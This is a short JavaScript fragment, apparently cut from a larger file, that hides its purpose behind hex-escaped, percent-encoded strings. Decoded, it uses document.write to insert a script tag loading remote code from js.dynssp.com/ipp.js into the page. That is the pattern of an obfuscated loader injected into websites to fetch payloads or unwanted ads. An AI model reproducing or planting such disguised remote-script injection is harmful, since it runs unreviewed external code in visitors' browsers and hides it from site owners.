_0xd957=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x38\x25\x33\x31\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xd957[1]](unescape(_0xd957[0]))}